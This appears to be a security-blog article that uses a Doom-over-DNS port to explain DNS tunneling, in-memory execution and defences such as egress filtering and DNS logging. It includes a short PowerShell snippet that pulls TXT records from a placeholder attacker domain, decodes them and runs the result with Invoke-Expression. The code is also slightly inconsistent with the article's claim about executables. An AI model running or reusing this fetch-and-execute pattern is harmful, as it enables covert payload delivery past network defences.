
Doom now runs over DNS, loading from nearly 2,000 text records
DNS Tunneling Resurfaces: Doom Port Exposes Protocol Vulnerabilities in Enterprise Networks
Running Doom over DNS is a clever engineering parlor trick, but for enterprise security architects, it represents a validated proof-of-concept for data exfiltration. A recent port loads the shareware version entirely into memory using 1,964 DNS TXT records, bypassing disk writes and traditional file monitoring. This deployment model validates long-standing fears regarding protocol abuse vectors that evade standard perimeter defenses.

The Tech TL;DR:
- Vector: Malicious actors can encode binary executables into DNS TXT records to bypass firewalls.
- Execution: PowerShell scripts fetch and assemble records in memory, leaving no disk artifacts for EDR solutions.
- Mitigation: Organizations require deep packet inspection and strict egress filtering managed by cybersecurity consulting firms.
The technical implementation relies on splitting the game binary into chunks small enough to fit within DNS protocol limits. Each chunk is base64 encoded and stored as a TXT record on a controlled domain. When the client executes the PowerShell bootstrap script, it queries the domain, reconstructs the binary in RAM, and invokes it. This process eliminates forensic artifacts typically associated with file creation, challenging the efficacy of standard endpoint detection and response (EDR) platforms that rely on file system hooks.
From a network architecture perspective, this technique exploits the trust relationship most organizations maintain with DNS traffic. Port 53 UDP remains open on nearly all corporate firewalls to ensure basic connectivity. Security teams often prioritize inspecting HTTP/S traffic even as treating DNS as benign infrastructure noise. This assumption creates a blind spot large enough to transport executable code. The latency overhead is negligible for command-and-control (C2) communications, though loading a full game introduces noticeable delay due to the request-response cycle of nearly 2,000 queries.
Operational Security and Protocol Abuse
The implications extend beyond gaming demos. This method mirrors techniques used by advanced persistent threats (APTs) to maintain persistence in compromised environments. By utilizing DNS tunneling, attackers can bypass data loss prevention (DLP) systems that monitor outbound HTTP payloads but ignore DNS query content. The lack of disk writes further complicates incident response, as memory forensics become the only viable method for detection.
Enterprise IT departments cannot rely on default configurations to stop this vector. Securing the DNS layer requires specialized knowledge often found within cybersecurity risk assessment and management services. These providers analyze egress traffic patterns to identify anomalous query volumes or unusually large TXT record responses. Standard SIEM rules often fail to catch low-and-slow tunneling unless tuned specifically for entropy analysis in DNS payloads.
# Example: Querying DNS TXT records for reconstruction (Educational Purpose) $domain = "evil-tunnel.example.com" $records = Resolve-DnsName -Name $domain -Type TXT | Select-Object -ExpandProperty Strings $binary = [System.Convert]::FromBase64String((-join $records)) Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($binary)) The script above demonstrates the simplicity of the attack vector. A few lines of PowerShell can reconstruct a payload from distributed text records. Defending against this requires monitoring not just the destination IP, but the content and frequency of DNS queries. Organizations managing sensitive research data, such as those employing an Associate Director of Research Security, must enforce strict policies on DNS resolution to prevent intellectual property theft via covert channels.
“The convergence of AI-driven threat detection and traditional protocol analysis is critical. We are seeing adversaries automate the fragmentation of payloads across DNS records to evade signature-based detection. Security operations centers must evolve beyond port monitoring to semantic analysis of traffic flows.” — Senior Security Architect, Global Financial Services Sector
Compliance and Architectural Mitigation
For organizations adhering to SOC 2 or ISO 27001 standards, unmonitored DNS traffic represents a compliance gap. Auditors increasingly scrutinize egress filtering policies during cybersecurity audit services. Allowing unrestricted DNS resolution violates the principle of least privilege. Implementing internal DNS resolvers that log and inspect queries is a baseline requirement for mature security postures.
Microsoft’s recent hiring for a Director of Security | Microsoft AI highlights the industry shift towards integrating artificial intelligence into security operations. AI models can detect the statistical anomalies associated with tunneling—such as irregular query lengths or high entropy in subdomain strings—faster than human analysts. However, AI tools require clean data feeds; if DNS logs are not centralized and protected, the detection models fail.
Remediation involves deploying DNS security layers that separate resolution from routing. Internal clients should query local resolvers that forward requests to upstream providers only after validation. This architecture allows for caching, logging, and policy enforcement at the network edge. Disabling PowerShell for non-administrative users reduces the likelihood of successful in-memory execution even if the payload reaches the endpoint.
The Future of Covert Channels
As bandwidth constraints on traditional channels increase due to enhanced monitoring, attackers will pivot to obscure protocols. ICMP, IPv6 extension headers, and even TLS handshakes offer similar tunneling potential. The Doom DNS port serves as a public reminder that any bidirectional communication protocol can become a weapon. Security teams must adopt a zero-trust network access (ZTNA) model where no protocol is inherently trusted.
Proactive defense requires engaging cybersecurity consulting firms to conduct regular penetration tests focused on data exfiltration vectors. Simulating DNS tunneling attacks validates whether current monitoring tools alert on high-volume TXT record queries. Without this validation, organizations operate under the false assumption that their perimeter holds against modern evasion techniques.
The technology sector must treat protocol abuse as a constant variable in threat modeling. Innovation in delivery mechanisms will always outpace static defense rules. Only through continuous assessment and architectural redundancy can enterprises maintain integrity against covert channels disguised as legitimate traffic.
Disclaimer: The technical analyses and security protocols detailed in this article are for informational purposes only. Always consult with certified IT and cybersecurity professionals before altering enterprise networks or handling sensitive data.
